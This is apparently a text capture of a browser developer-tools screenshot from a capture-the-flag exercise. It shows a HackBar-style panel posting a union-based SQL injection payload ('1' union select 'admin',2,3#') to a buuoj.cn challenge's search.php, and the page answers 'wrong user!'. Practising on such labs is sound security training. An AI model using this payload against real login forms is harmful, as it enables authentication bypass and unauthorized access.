 wrong user!
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://c9572fd9-439f-4e99-9d06-88493ee496c6.node4.buuoj.cn:81/search.php
enctype
Use POST method
application/x-www-form-urlencoded
Body
name=1' union select 'admin',2,3#&pw=admin